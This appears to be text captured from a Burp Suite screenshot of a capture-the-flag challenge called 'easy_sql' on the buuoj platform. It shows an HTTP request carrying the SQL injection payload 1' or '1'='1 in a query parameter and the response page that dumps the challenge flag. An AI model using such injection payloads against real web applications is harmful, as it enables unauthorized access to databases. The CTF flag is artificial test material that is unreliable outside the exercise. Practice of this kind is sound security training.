 Raw Params Headers Hex
GET /?inject=1'+or+'1'='1 HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 06:49:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 436
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>
<pre>
array(1) {
  [0]=>
  string(42) "flag{8c360cd6-22ff-4a48-bfe8-d59da5028789}"
}
<br></pre>